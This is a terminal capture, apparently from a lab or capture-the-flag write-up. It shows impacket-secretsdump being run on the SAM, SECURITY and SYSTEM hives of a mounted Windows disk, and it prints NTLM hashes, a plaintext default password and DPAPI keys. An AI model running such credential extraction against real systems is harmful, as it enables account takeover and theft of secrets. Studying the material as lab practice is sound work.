 ┌──(root㉿kali)-[/mnt/disk]
└─# cd Windows/System32/config
┌──(root㉿kali)-[/mnt/disk/Windows/System32/config]
└─# impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0×32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0×d2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...